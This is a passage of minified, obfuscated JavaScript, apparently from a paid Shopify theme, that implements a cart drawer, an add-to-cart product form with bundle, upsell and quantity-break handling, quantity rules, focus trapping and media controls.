option',".cart-item--product-","predictiveSearchResults","CartDrawer-CartErrors","unlockedItems",".cart-discount-form__error","gifts","ProductInfo-","setLiveRegionResults","originalSection","firstChild","GMT","QuantityBreaks",".main-atc__error","getDate","isScrollBtn","data-max","totalPrice","toFixed","code","isText",".drawer__inner-empty",":checked","mediaItemContainers","handleSubmit","sections_url","currentTime","maxDays","reapplyDiscountIfApplicable","toggleSound","addEventListener","summary",'[type="submit"]',"closeResults","error_message","media-gallery video","currentScript",".main-atc__label","getDay","Share-","blur","isCartUpsell","modalClosed","bundle-deals__product--deselected","cart-remove-button","selectIndex","play","sticky-atc-separate-price-","closeModal","quantityUpdateUnsubscriber","push","initIds",'[data-dynamic-date="true"]',"hasQuantityBreaksPicker","shopify:section:load","bind",".comparison-slider__line","secondarySelectSelector",".internal-video__play","resetButton","internationalAccessAccept","renderSearchResults","split","findIndex","discount-","data-loading-text","secondarySelect","#predictive-search-results-groups-wrapper","parameters","initCountry","totalSeconds","sectionTwo","getSectionInnerHTML",'[id^="MediaGallery-',"dateFormat","submitButton","updateTimer","offsetHeight","?q=",".cart-item__error-text",".cart-timer","atcErrorMsg","initProvince","mainAtcBtn",".quantity-break__variants","step","productContainers",'[id^="custom-label-',"countryListFunction","currentTarget","timeline","quantityForm","scrolledPast","ended","selector","testMode","quick-add-modal","[name=id]","cart-drawer-upsell",".sign-up-popup-overlay","removeErrorMessage",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',"setSelectorByValue","fixedDiscount","keyup","sliderInput","body",".product-form__quantity","results","#shopify-section-predictive-search","finally","cartItems","getResultsMaxHeight","muted","abortController","parentElement","unlocked","cartDrawer","2142VOVDoo","playVideo","internal-video--loading",'input[name="id"]',"name","-applied","currentVariant","POST","idIndex","isRequired","textContent","Enter","input[checked]","index","plus","setDate","routes","length","countryEl","quantityBreaks","variantInputs","quantity-breaks","setLiveRegionText","checkValidity","quantityBreaksPickerStyle"," .content-for-grouping","cart_update_url","bundleDeals","mousedown","ESCAPE","removeEventListener","lineItemStatusElement","[value]","0px","reduce","3PHJRzp",".sold-out-message","53415660GWBatP","internal-video--muted","span","mainAtcBtnLabel","jsonData","marginBottom","options",".quantity__label","value","updateShareUrl","dd_mm","onButtonClick","lineItemContainer","handleClick","cachedResults","data-provinces",".shopify-section","aria-controls","onCartUpdate",".bundle-deals__total-compare-price-js","from","header-drawer","oseid","cartStrings","skipCart","seekVideo","errorMessage","cart-item--product-",".dynamic-price","setActiveMedia","input--error","updateId","scrollY","selectedQuantity","totalComparePrice"," .loading-overlay","json",".bundle-deals__variant-selects-js","quantityPicker","cart","quantitySelector","isSecondary","sectionOneContainer","cart-icon-bubble",'[type="radio"]',"setUnavailable","quantity","find","next_display_date","button--has-spinner","#product-form-",'[name="',"selectOption","visibility-hidden","onVariantChange","quantity-gifts","main-cart-items","aria-disabled",'[type="text"], [type="number"], textarea',"toLowerCase","onFormSubmit","active","product-form","toggleAddButton",'][id]" value="',".select__select",".bundle-deals__checkbox-js","setSummaryAccessibility","filter","handleErrorMessage","[data-predictive-search-search-for-text]","prices","cart-errors","hasAttribute","mainAtcBtnError","secondary-variant-select","timerDuration",".main-product-atc","sticky-atc-price-","tagName","childNodes","stickyAtcBtnError","1574778vMEgGS","parseFromString","internal-video","define","toString","innerHeight","url","updateVariantStatuses","quantityBreaksPickerDisplayedImages","quantityError","getMonth",".popup-modal__timer",']" value="',"playButton","/checkout?discount=","countryList","main-cart-footer","checkATCScroll","soldOut","bundle-deals","#CartDrawer-Item-","dayLabels","updateOptions","cartUpdate","setItem","countryListError","parentNode","variantChange","productFormInput","hideElement",'[aria-selected="true"]','[id^="Details-"] summary',"price","history","text","vertical","userLanguage","quantity-update","countdown-timer","atcButtons",".bundle-deals__media-item-img-js","search","getQuery","selectTimeout","hidden","application/json","variant_images","close","loadingSpinner",'[aria-selected="true"] a',"elementsToChange","quantity-input","toggleBtn","[start_date]","updateQuantity",".bundle-deals__media-item-container-js","closest","validFields","variantChangeUnsubscriber","updatePickupAvailability",".floating-btn","DateTimeFormat","pathname","selected","change","aria-haspopup","min","createInputs","appendChild","onFormReset","3187682ZWrEdx","touchmove","handleScrollBtn","selectedVariants","performance","data-default","product-model","addToCart","/cart?section_id=main-cart-items","2023-01-01T00:00:00Z","ain-pr","comparePrice","sectionId","updateVariantInput","timer","updateMedia",".header__icons","replaceState","mm_dd","checked","renderProductInfo","provinceContainer",".js-vimeo","modal","6YCdLwv","handleToggle"];return a0_0x579d=function(){return _0x5621f0},a0_0x579d()}customElements[a0_0x1837e7(576)]("cart-drawer",CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x1428a0=a0_0x1837e7;super(),this[_0x1428a0(453)]=document[_0x1428a0(888)]("cart-drawer")}[a0_0x1837e7(408)](_0x1bcc4f,_0x15bb38){const _0x4eae09=a0_0x1837e7;let _0x41dd5e=new DOMParser()[_0x4eae09(574)](_0x1bcc4f,"text/html").querySelector(_0x15bb38);return _0x15bb38===_0x4eae09(287)&&fixParsedHtml(this[_0x4eae09(453)],_0x41dd5e),_0x41dd5e[_0x4eae09(239)]}[a0_0x1837e7(864)](){const _0x3291b7=a0_0x1837e7;return[{id:"CartDrawer",section:"cart-drawer",selector:_0x3291b7(287)},{id:"cart-icon-bubble",section:_0x3291b7(534),selector:_0x3291b7(507)}]}}customElements.define(a0_0x1837e7(819),CartDrawerItems);function fixParsedHtml(_0x3f1766,_0x5647c5){const _0x2bbfb8=a0_0x1837e7,_0x2aa28b=_0x5647c5[_0x2bbfb8(888)](_0x2bbfb8(416));_0x2aa28b&&(oldTimer=_0x3f1766[_0x2bbfb8(888)](_0x2bbfb8(416)),oldTimer&&(_0x2aa28b[_0x2bbfb8(239)]=oldTimer.innerHTML));const _0x16abb3=_0x3f1766[_0x2bbfb8(678)](_0x2bbfb8(437));let _0x5d5960=_0x5647c5[_0x2bbfb8(678)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift');_0x16abb3[_0x2bbfb8(289)]((_0x542de2,_0x51018f)=>{const _0x1b40a8=_0x2bbfb8;if(_0x542de2[_0x1b40a8(285)][_0x1b40a8(550)]()===_0x1b40a8(434)&&(_0x5d5960[_0x51018f].dataset[_0x1b40a8(636)]=_0x542de2[_0x1b40a8(247)][_0x1b40a8(636)]),_0x5d5960[_0x51018f][_0x1b40a8(247)].id=_0x542de2[_0x1b40a8(247)].id,_0x5d5960[_0x51018f][_0x1b40a8(888)](_0x1b40a8(702))[_0x1b40a8(499)]=_0x542de2.querySelector(_0x1b40a8(702))[_0x1b40a8(499)],_0x5d5960[_0x51018f][_0x1b40a8(888)](_0x1b40a8(800))&&(_0x5d5960[_0x51018f].querySelector(".upsell__image__img")[_0x1b40a8(726)]=_0x542de2.querySelector(_0x1b40a8(800))[_0x1b40a8(726)]),_0x5d5960[_0x51018f].querySelector(_0x1b40a8(672))){const _0x46c473=_0x542de2[_0x1b40a8(678)](_0x1b40a8(556));_0x5d5960[_0x51018f].querySelectorAll(_0x1b40a8(556))[_0x1b40a8(289)]((_0x115b82,_0x1ef2d6)=>{const _0x29be1a=_0x1b40a8;_0x115b82.value=_0x46c473[_0x1ef2d6][_0x29be1a(499)],_0x115b82.querySelectorAll("option")[_0x29be1a(289)](_0x3edbfb=>{const _0x16cb44=_0x29be1a;_0x3edbfb[_0x16cb44(797)](_0x16cb44(636)),_0x3edbfb[_0x16cb44(499)]===_0x46c473[_0x1ef2d6].value[_0x16cb44(211)]()&&_0x3edbfb.setAttribute(_0x16cb44(636),"")})})}})}!customElements[a0_0x1837e7(740)](a0_0x1837e7(553))&&customElements[a0_0x1837e7(576)]("product-form",class extends HTMLElement{constructor(){const _0x5bf3dc=a0_0x1837e7;super(),this[_0x5bf3dc(729)]=this[_0x5bf3dc(888)](_0x5bf3dc(729)),this[_0x5bf3dc(729)][_0x5bf3dc(366)](_0x5bf3dc(180),this.handleSubmit[_0x5bf3dc(391)](this)),this[_0x5bf3dc(816)]=this[_0x5bf3dc(729)][_0x5bf3dc(888)](_0x5bf3dc(433)),this.formIdInput[_0x5bf3dc(908)]=serial===void 0,this[_0x5bf3dc(515)]=this[_0x5bf3dc(816)].dataset[_0x5bf3dc(515)]==="true",this[_0x5bf3dc(530)]=document.querySelector(_0x5bf3dc(278))||document[_0x5bf3dc(888)](_0x5bf3dc(195)),this[_0x5bf3dc(377)]=this[_0x5bf3dc(247)][_0x5bf3dc(377)]===_0x5bf3dc(760),this[_0x5bf3dc(411)]=this[_0x5bf3dc(888)](_0x5bf3dc(368)),document[_0x5bf3dc(888)](_0x5bf3dc(278))&&(this[_0x5bf3dc(411)].setAttribute(_0x5bf3dc(638),"dialog"),this.hasDrawer=!0),this.loadingSpinner=this.querySelector(_0x5bf3dc(714)),this.bundleDeals=document[_0x5bf3dc(160)](_0x5bf3dc(928)+this[_0x5bf3dc(247)][_0x5bf3dc(882)]),this[_0x5bf3dc(316)]=document[_0x5bf3dc(160)](_0x5bf3dc(343)+this.dataset[_0x5bf3dc(882)]),this.quantityBreaks=document[_0x5bf3dc(160)](_0x5bf3dc(796)+this.dataset[_0x5bf3dc(882)]),this[_0x5bf3dc(529)]=document[_0x5bf3dc(160)](_0x5bf3dc(685)+this[_0x5bf3dc(247)][_0x5bf3dc(882)]),this[_0x5bf3dc(292)]=document[_0x5bf3dc(678)]("[id^='CustomField-"+this[_0x5bf3dc(247)][_0x5bf3dc(882)]+"-']"),this.quantityGifts=document[_0x5bf3dc(160)]("quantity-gifts-"+this[_0x5bf3dc(247)][_0x5bf3dc(882)]),this[_0x5bf3dc(826)]=document[_0x5bf3dc(678)](".product-info-upsell-"+this[_0x5bf3dc(247)].section),this[_0x5bf3dc(165)]=document[_0x5bf3dc(678)](_0x5bf3dc(710)+this[_0x5bf3dc(247)].section),this.variantInputs=this[_0x5bf3dc(729)][_0x5bf3dc(888)](".product-form__variants")}[a0_0x1837e7(360)](_0x3a1737){const _0x3cd8de=a0_0x1837e7;let _0x1d08ac=null;if(_0x3a1737&&(_0x3a1737[_0x3cd8de(283)](),_0x3a1737[_0x3cd8de(318)].classList.contains(_0x3cd8de(540))&&(_0x1d08ac=_0x3a1737[_0x3cd8de(318)],_0x1d08ac[_0x3cd8de(730)][_0x3cd8de(324)]("loading"))),this[_0x3cd8de(411)][_0x3cd8de(314)](_0x3cd8de(548))===_0x3cd8de(760))return;this[_0x3cd8de(560)](),this[_0x3cd8de(411)][_0x3cd8de(792)]("aria-disabled",!0),this[_0x3cd8de(411)][_0x3cd8de(730)][_0x3cd8de(324)](_0x3cd8de(851)),this[_0x3cd8de(621)]&&this[_0x3cd8de(621)].classList[_0x3cd8de(226)](_0x3cd8de(617));let _0x3abb19=!1;if(this[_0x3cd8de(474)]){this[_0x3cd8de(474)][_0x3cd8de(239)]="";let _0x3d68aa="";if(this[_0x3cd8de(481)]){_0x3abb19=!0;for(let _0x5b366f=0;_0x5b366f<this.bundleDeals[_0x3cd8de(282)].length;_0x5b366f++){const _0x28cdc5=this[_0x3cd8de(481)][_0x3cd8de(282)][_0x5b366f];_0x3d68aa+=_0x3cd8de(170)+_0x5b366f+'][quantity]" value="'+_0x28cdc5[_0x3cd8de(537)]+'"><input type="hidden" name="items['+_0x5b366f+_0x3cd8de(555)+_0x28cdc5.id+'">'}this.variantInputs.innerHTML=_0x3d68aa}else{let _0x1f60c7=[],_0x5da7bd=[];this[_0x3cd8de(867)]&&!this.isCartUpsell&&!this[_0x3cd8de(515)]&&this.cart[_0x3cd8de(678)](_0x3cd8de(437))[_0x3cd8de(289)](_0x15aeb0=>{const _0x2e222c=_0x3cd8de;_0x15aeb0[_0x2e222c(247)].selected===_0x2e222c(760)&&!this[_0x2e222c(530)][_0x2e222c(888)](_0x2e222c(337)+_0x15aeb0[_0x2e222c(247)][_0x2e222c(682)])&&_0x1f60c7[_0x2e222c(281)](_0x15aeb0.dataset.id)}),this[_0x3cd8de(208)]&&this[_0x3cd8de(208)][_0x3cd8de(340)][_0x3cd8de(471)]>0&&(_0x1f60c7=[..._0x1f60c7,...this[_0x3cd8de(208)][_0x3cd8de(340)]]);for(let _0xd8da18=this.upsells[_0x3cd8de(471)]-1;_0xd8da18>=0;_0xd8da18--)this[_0x3cd8de(826)][_0xd8da18][_0x3cd8de(247)][_0x3cd8de(636)]==="true"&&_0x1f60c7[_0x3cd8de(386)](this[_0x3cd8de(826)][_0xd8da18].dataset.id);if(this[_0x3cd8de(473)]&&this[_0x3cd8de(473)].formVariants[_0x3cd8de(471)]>0)_0x1f60c7=[..._0x1f60c7,...this[_0x3cd8de(473)][_0x3cd8de(282)]],_0x5da7bd=[...this[_0x3cd8de(473)][_0x3cd8de(282)]];else if(_0x1f60c7[_0x3cd8de(471)]>0&&(!this[_0x3cd8de(473)]||this[_0x3cd8de(473)][_0x3cd8de(282)][_0x3cd8de(471)]===0)){let _0x193ad0=1;this.quantityBreaks?_0x193ad0=this[_0x3cd8de(473)][_0x3cd8de(524)]:this.quantityPicker&&(_0x193ad0=parseInt(this.quantityPicker[_0x3cd8de(888)](".quantity__input")[_0x3cd8de(499)]));for(let _0x46b50c=0;_0x46b50c<_0x193ad0;_0x46b50c++)_0x1f60c7[_0x3cd8de(386)](this.formIdInput[_0x3cd8de(499)]);_0x5da7bd=[this[_0x3cd8de(816)][_0x3cd8de(499)]]}for(let _0x3c107d=this[_0x3cd8de(165)][_0x3cd8de(471)]-1;_0x3c107d>=0;_0x3c107d--)_0x1f60c7[_0x3cd8de(386)](this[_0x3cd8de(165)][_0x3c107d][_0x3cd8de(247)].id),_0x5da7bd[_0x3cd8de(386)](this[_0x3cd8de(165)][_0x3c107d].dataset.id);if(_0x1f60c7.length>0){_0x3abb19=!0;const _0x130fed=[];for(let _0x3087c4=0;_0x3087c4<_0x1f60c7[_0x3cd8de(471)];_0x3087c4++){const _0x303190=_0x1f60c7[_0x3087c4],_0x137a94=_0x130fed[_0x3cd8de(399)](_0xf4f203=>_0xf4f203.id===_0x303190);_0x137a94<0?_0x130fed[_0x3cd8de(386)]({id:_0x303190,quantity:1}):_0x130fed[_0x137a94][_0x3cd8de(537)]+=1}let _0x382f97=[];this[_0x3cd8de(292)].forEach(_0x419002=>{const _0xb35aed=_0x3cd8de;_0x382f97[_0xb35aed(386)]({fieldName:_0x419002[_0xb35aed(262)],value:_0x419002.prevValue})});for(let _0x1401b6=0;_0x1401b6<_0x130fed[_0x3cd8de(471)];_0x1401b6++){const _0x2cbe75=_0x130fed[_0x1401b6];_0x3d68aa+=_0x3cd8de(170)+_0x1401b6+'][quantity]" value="'+_0x2cbe75[_0x3cd8de(537)]+_0x3cd8de(260)+_0x1401b6+_0x3cd8de(555)+_0x2cbe75.id+'">',_0x5da7bd[_0x3cd8de(809)](_0x2cbe75.id)&&_0x382f97[_0x3cd8de(289)](_0x3549e6=>{const _0x59e829=_0x3cd8de;_0x3d68aa+='<input type="hidden" name="items['+_0x1401b6+_0x59e829(175)+_0x3549e6[_0x59e829(262)]+_0x59e829(585)+_0x3549e6[_0x59e829(499)]+'">'})}this.variantInputs.innerHTML=_0x3d68aa}}}var _0x4c530c=fetchConfig("javascript");_0x4c530c.headers[_0x3cd8de(712)]="XMLHttpRequest",delete _0x4c530c[_0x3cd8de(827)][_0x3cd8de(196)];var _0x285edd=new FormData(this.form);if(this.cart&&(_0x285edd[_0x3cd8de(843)](_0x3cd8de(681),this[_0x3cd8de(530)].getSectionsToRender()[_0x3cd8de(780)](_0x4dd377=>_0x4dd377.id)),_0x285edd[_0x3cd8de(843)](_0x3cd8de(361),window[_0x3cd8de(847)][_0x3cd8de(635)]),this.cart[_0x3cd8de(176)](document[_0x3cd8de(927)])),_0x3abb19){const _0x211bc4=this[_0x3cd8de(247)].options?this[_0x3cd8de(247)][_0x3cd8de(497)][_0x3cd8de(398)](","):[],_0x8ad12f=["id","quantity",..._0x211bc4];for(let _0x4b3348=0;_0x4b3348<_0x8ad12f[_0x3cd8de(471)];_0x4b3348++)_0x285edd[_0x3cd8de(166)](_0x8ad12f[_0x4b3348])}_0x4c530c.body=_0x285edd,fetch(""+routes[_0x3cd8de(322)],_0x4c530c).then(_0x3d949b=>_0x3d949b[_0x3cd8de(527)]())[_0x3cd8de(869)](_0x3efb11=>{const _0x2d07f4=_0x3cd8de;if(_0x3efb11.status){this[_0x2d07f4(560)](_0x3efb11.description);const _0x5df78f=this.submitButton[_0x2d07f4(888)](_0x2d07f4(490));if(!_0x5df78f)return;this[_0x2d07f4(411)][_0x2d07f4(792)](_0x2d07f4(548),!0),this[_0x2d07f4(411)][_0x2d07f4(888)](_0x2d07f4(493)).classList.add(_0x2d07f4(617)),_0x5df78f[_0x2d07f4(730)][_0x2d07f4(226)](_0x2d07f4(617)),this[_0x2d07f4(893)]=!0;return}else if(this[_0x2d07f4(515)]){window.location="/checkout";return}else if(!this[_0x2d07f4(530)]){window.location=window[_0x2d07f4(470)][_0x2d07f4(252)];return}if(this[_0x2d07f4(893)]||publish(PUB_SUB_EVENTS[_0x2d07f4(596)],{source:_0x2d07f4(553)}),this[_0x2d07f4(893)]=!1,this.hasDrawer&&(!this[_0x2d07f4(530)][_0x2d07f4(513)]||this.cart[_0x2d07f4(513)][_0x2d07f4(471)]<198))return;const _0x241c11=this[_0x2d07f4(629)](_0x2d07f4(432));_0x241c11?(document[_0x2d07f4(442)][_0x2d07f4(366)](_0x2d07f4(378),()=>{setTimeout(()=>{const _0x4d4e38=a0_0x3099;this[_0x4d4e38(530)][_0x4d4e38(815)](_0x3efb11,this[_0x4d4e38(377)])})},{once:!0}),_0x241c11[_0x2d07f4(168)](!0)):this[_0x2d07f4(530)][_0x2d07f4(815)](_0x3efb11,this[_0x2d07f4(377)])})[_0x3cd8de(810)](_0x1d0c24=>{console[_0x3cd8de(893)](_0x1d0c24)})[_0x3cd8de(446)](()=>{const _0x45b2a2=_0x3cd8de;this.submitButton[_0x45b2a2(730)][_0x45b2a2(226)]("loading"),_0x1d08ac&&_0x1d08ac[_0x45b2a2(730)][_0x45b2a2(226)](_0x45b2a2(851)),this[_0x45b2a2(530)]&&this.cart[_0x45b2a2(730)][_0x45b2a2(735)]("is-empty")&&this[_0x45b2a2(530)][_0x45b2a2(730)][_0x45b2a2(226)](_0x45b2a2(225)),this[_0x45b2a2(893)]||this[_0x45b2a2(411)].removeAttribute(_0x45b2a2(548)),this[_0x45b2a2(621)]&&this[_0x45b2a2(621)][_0x45b2a2(730)][_0x45b2a2(324)](_0x45b2a2(617))})}[a0_0x1837e7(560)](_0x36d55b=!1){const _0x2f3570=a0_0x1837e7;this[_0x2f3570(686)]=this[_0x2f3570(686)]||this.querySelector(_0x2f3570(242)),this[_0x2f3570(686)]&&(this.errorMessage=this[_0x2f3570(517)]||this[_0x2f3570(686)][_0x2f3570(888)](_0x2f3570(887)),this[_0x2f3570(686)][_0x2f3570(758)](_0x2f3570(617),!_0x36d55b),_0x36d55b&&(this.errorMessage[_0x2f3570(464)]=_0x36d55b))}}),!customElements.get(a0_0x1837e7(858))&&customElements[a0_0x1837e7(576)]("product-info",class extends HTMLElement{constructor(){const _0x306cc4=a0_0x1837e7;super(),this[_0x306cc4(880)]=this.querySelector(".quantity__input"),this[_0x306cc4(460)]=this[_0x306cc4(888)](_0x306cc4(765)),this[_0x306cc4(697)]=this.querySelector("variant-radios"),this[_0x306cc4(411)]=this[_0x306cc4(888)](_0x306cc4(368)),this[_0x306cc4(265)]=this.dataset[_0x306cc4(579)]!==null}[a0_0x1837e7(777)]=void 0;[a0_0x1837e7(631)]=void 0;[a0_0x1837e7(216)](){const _0x48b9f3=a0_0x1837e7;this[_0x48b9f3(880)]&&(this[_0x48b9f3(427)]=this.querySelector(_0x48b9f3(443)),this.quantityForm&&(this[_0x48b9f3(892)](),!this[_0x48b9f3(247)].originalSection&&(this[_0x48b9f3(777)]=subscribe(PUB_SUB_EVENTS[_0x48b9f3(596)],this[_0x48b9f3(859)][_0x48b9f3(391)](this))),this[_0x48b9f3(631)]=subscribe(PUB_SUB_EVENTS[_0x48b9f3(600)],_0x339d7b=>{const _0x58f97d=_0x48b9f3,_0x30eb01=this[_0x58f97d(247)][_0x58f97d(345)]?this[_0x58f97d(247)][_0x58f97d(345)]:this[_0x58f97d(247)][_0x58f97d(882)];_0x339d7b[_0x58f97d(724)].sectionId===_0x30eb01&&(this[_0x58f97d(317)](_0x339d7b[_0x58f97d(724)][_0x58f97d(655)],_0x339d7b.data[_0x58f97d(698)]),this[_0x58f97d(892)]())})))}[a0_0x1837e7(727)](){const _0x18aa91=a0_0x1837e7;this.cartUpdateUnsubscriber&&this.cartUpdateUnsubscriber(),this[_0x18aa91(631)]&&this[_0x18aa91(631)]()}[a0_0x1837e7(892)](){const _0x2eb1ed=a0_0x1837e7,_0x4aee1d={cartQuantity:this[_0x2eb1ed(880)][_0x2eb1ed(247)][_0x2eb1ed(799)]?parseInt(this.input[_0x2eb1ed(247)][_0x2eb1ed(799)]):0,min:this[_0x2eb1ed(880)].dataset[_0x2eb1ed(639)]?parseInt(this[_0x2eb1ed(880)][_0x2eb1ed(247)].min):1,max:this.input[_0x2eb1ed(247)][_0x2eb1ed(805)]?parseInt(this.input[_0x2eb1ed(247)][_0x2eb1ed(805)]):null,step:this[_0x2eb1ed(880)].step?parseInt(this.input[_0x2eb1ed(421)]):1};let _0x11ee68=_0x4aee1d[_0x2eb1ed(639)];const _0x436455=_0x4aee1d[_0x2eb1ed(805)]===null?_0x4aee1d[_0x2eb1ed(805)]:_0x4aee1d[_0x2eb1ed(805)]-_0x4aee1d[_0x2eb1ed(799)];_0x436455!==null&&(_0x11ee68=Math.min(_0x11ee68,_0x436455)),_0x4aee1d[_0x2eb1ed(799)]>=_0x4aee1d.min&&(_0x11ee68=Math.min(_0x11ee68,_0x4aee1d[_0x2eb1ed(421)])),this[_0x2eb1ed(880)][_0x2eb1ed(639)]=_0x11ee68,this[_0x2eb1ed(880)].max=_0x436455,this.input[_0x2eb1ed(499)]=_0x11ee68,publish(PUB_SUB_EVENTS.quantityUpdate,void 0)}[a0_0x1837e7(280)](){const _0x20981c=a0_0x1837e7;this[_0x20981c(888)](_0x20981c(254))||(this[_0x20981c(265)]=!1)}fetchQuantityRules(){const _0x4e0ce9=a0_0x1837e7;!this.currentVariant||!this[_0x4e0ce9(460)][_0x4e0ce9(499)]||(this[_0x4e0ce9(888)](_0x4e0ce9(894)).classList[_0x4e0ce9(226)](_0x4e0ce9(617)),fetch(this.dataset[_0x4e0ce9(579)]+_0x4e0ce9(250)+this.currentVariant.value+_0x4e0ce9(863)+this[_0x4e0ce9(247)][_0x4e0ce9(882)]).then(_0x4d7792=>_0x4d7792.text())[_0x4e0ce9(869)](_0x5865c7=>{const _0x4480e1=_0x4e0ce9,_0x90175e=new DOMParser()[_0x4480e1(574)](_0x5865c7,_0x4480e1(212));this[_0x4480e1(317)](this[_0x4480e1(247)][_0x4480e1(882)],_0x90175e),this.setQuantityBoundries()}).catch(_0xe70483=>{console[_0x4e0ce9(893)](_0xe70483)})[_0x4e0ce9(446)](()=>{const _0x5657e7=_0x4e0ce9;this[_0x5657e7(888)](_0x5657e7(894))[_0x5657e7(730)][_0x5657e7(324)](_0x5657e7(617))}))}[a0_0x1837e7(317)](_0x3b7a86,_0x99892b){const _0x3ffcff=a0_0x1837e7,_0x750cca=_0x99892b[_0x3ffcff(160)]("Quantity-Form-"+_0x3b7a86),_0x4bdfe6=[".quantity__input",_0x3ffcff(824),_0x3ffcff(498)];for(let _0x489cd2 of _0x4bdfe6){const _0x4fd737=this[_0x3ffcff(427)][_0x3ffcff(888)](_0x489cd2),_0x433814=_0x750cca.querySelector(_0x489cd2);if(!(!_0x4fd737||!_0x433814))if(_0x489cd2===_0x3ffcff(256)){const _0x43d9a5=[_0x3ffcff(302),"data-min",_0x3ffcff(352),"step"];for(let _0xa62845 of _0x43d9a5){const _0x22a452=_0x433814[_0x3ffcff(314)](_0xa62845);_0x22a452!==null&&_0x4fd737[_0x3ffcff(792)](_0xa62845,_0x22a452)}}else _0x4fd737.innerHTML=_0x433814[_0x3ffcff(239)]}}});function getFocusableElements(_0x32fa5b){const _0x5dcc83=a0_0x1837e7;return Array[_0x5dcc83(511)](_0x32fa5b[_0x5dcc83(678)](_0x5dcc83(206)))}document[a0_0x1837e7(678)](a0_0x1837e7(604))[a0_0x1837e7(289)](_0x336337=>{const _0x2677cc=a0_0x1837e7;_0x336337.setAttribute(_0x2677cc(218),"button"),_0x336337[_0x2677cc(792)](_0x2677cc(747),_0x336337[_0x2677cc(599)][_0x2677cc(564)]("open")),_0x336337[_0x2677cc(773)][_0x2677cc(314)]("id")&&_0x336337[_0x2677cc(792)]("aria-controls",_0x336337[_0x2677cc(773)].id),_0x336337[_0x2677cc(366)]("click",_0x1f4863=>{const _0x1c5494=_0x2677cc;_0x1f4863[_0x1c5494(425)][_0x1c5494(792)](_0x1c5494(747),!_0x1f4863[_0x1c5494(425)].closest(_0x1c5494(335))[_0x1c5494(564)](_0x1c5494(903)))}),!_0x336337[_0x2677cc(629)](_0x2677cc(512))&&_0x336337[_0x2677cc(451)][_0x2677cc(366)](_0x2677cc(440),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x46e8bc,_0xf5ad1=_0x46e8bc){const _0x1b909c=a0_0x1837e7;var _0x276ea2=getFocusableElements(_0x46e8bc),_0x14d794=_0x276ea2[0],_0xcf057d=_0x276ea2[_0x276ea2[_0x1b909c(471)]-1];removeTrapFocus(),trapFocusHandlers.focusin=_0x1affd1=>{const _0x359cd1=_0x1b909c;_0x1affd1[_0x359cd1(318)]!==_0x46e8bc&&_0x1affd1[_0x359cd1(318)]!==_0xcf057d&&_0x1affd1[_0x359cd1(318)]!==_0x14d794||document[_0x359cd1(366)](_0x359cd1(728),trapFocusHandlers[_0x359cd1(728)])},trapFocusHandlers[_0x1b909c(923)]=function(){const _0x2063d0=_0x1b909c;document[_0x2063d0(484)](_0x2063d0(728),trapFocusHandlers[_0x2063d0(728)])},trapFocusHandlers[_0x1b909c(728)]=function(_0x53cf05){const _0x411deb=_0x1b909c;_0x53cf05[_0x411deb(355)][_0x411deb(234)]()===_0x411deb(297)&&(_0x53cf05.target===_0xcf057d&&!_0x53cf05[_0x411deb(277)]&&(_0x53cf05[_0x411deb(283)](),_0x14d794[_0x411deb(172)]()),(_0x53cf05[_0x411deb(318)]===_0x46e8bc||_0x53cf05[_0x411deb(318)]===_0x14d794)&&_0x53cf05.shiftKey&&(_0x53cf05[_0x411deb(283)](),_0xcf057d[_0x411deb(172)]()))},document.addEventListener(_0x1b909c(923),trapFocusHandlers[_0x1b909c(923)]),document.addEventListener("focusin",trapFocusHandlers.focusin),_0xf5ad1[_0x1b909c(172)](),_0xf5ad1[_0x1b909c(570)]===_0x1b909c(202)&&[_0x1b909c(614),_0x1b909c(607),_0x1b909c(870),_0x1b909c(579)][_0x1b909c(809)](_0xf5ad1.type)&&_0xf5ad1[_0x1b909c(499)]&&_0xf5ad1.setSelectionRange(0,_0xf5ad1[_0x1b909c(499)].length)}function pauseAllMedia(){const _0x13cd78=a0_0x1837e7;document.querySelectorAll(_0x13cd78(705))[_0x13cd78(289)](_0x27b5ba=>{const _0xe3e8a=_0x13cd78;_0x27b5ba[_0xe3e8a(837)][_0xe3e8a(743)](_0xe3e8a(174)+'pauseVideo","args":""}',"*")}),document[_0x13cd78(678)](_0x13cd78(665)).forEach(_0xa0581b=>{const _0x16e120=_0x13cd78;_0xa0581b[_0x16e120(837)][_0x16e120(743)](_0x16e120(267),"*")}),document[_0x13cd78(678)](_0x13cd78(371))[_0x13cd78(289)](_0x11c703=>_0x11c703[_0x13cd78(687)]()),document[_0x13cd78(678)](_0x13cd78(649))[_0x13cd78(289)](_0x192398=>{const _0x13e149=_0x13cd78;_0x192398[_0x13e149(177)]&&_0x192398.modelViewerUI[_0x13e149(687)]()})}var menuIndex=a0_0x1837e7(186)+"y",linkContent=a0_0x1837e7(692)+"rH"+a0_0x1837e7(332);function removeTrapFocus(_0x2ce675=null){const _0x1337c0=a0_0x1837e7;document[_0x1337c0(484)](_0x1337c0(325),trapFocusHandlers[_0x1337c0(325)]),document.removeEventListener(_0x1337c0(923),trapFocusHandlers[_0x1337c0(923)]),document.removeEventListener(_0x1337c0(728),trapFocusHandlers.keydown),_0x2ce675&&_0x2ce675[_0x1337c0(172)]()}function onKeyUpEscape(_0x1f3699){const _0x2f26c5=a0_0x1837e7;if(_0x1f3699[_0x2f26c5(355)][_0x2f26c5(234)]()!==_0x2f26c5(483))return;const _0xd852a7=_0x1f3699.target[_0x2f26c5(629)]("details[open]");if(!_0xd852a7)return;const _0x460b11=_0xd852a7[_0x2f26c5(888)](_0x2f26c5(367));_0xd852a7[_0x2f26c5(797)](_0x2f26c5(903)),_0x460b11[_0x2f26c5(792)](_0x2f26c5(747),!1),_0x460b11[_0x2f26c5(172)]()}class QuantityInput extends HTMLElement{constructor(){const _0x32072e=a0_0x1837e7;super(),this.input=this[_0x32072e(888)]("input"),this.changeEvent=new Event(_0x32072e(637),{bubbles:!0}),this.quantityGifts=document[_0x32072e(160)](_0x32072e(709)+this[_0x32072e(247)][_0x32072e(882)]),this[_0x32072e(880)][_0x32072e(366)](_0x32072e(637),this.onInputChange[_0x32072e(391)](this)),this[_0x32072e(678)](_0x32072e(875))[_0x32072e(289)](_0x20a5da=>_0x20a5da[_0x32072e(366)]("click",this.onButtonClick.bind(this)))}quantityUpdateUnsubscriber=void 0;[a0_0x1837e7(216)](){const 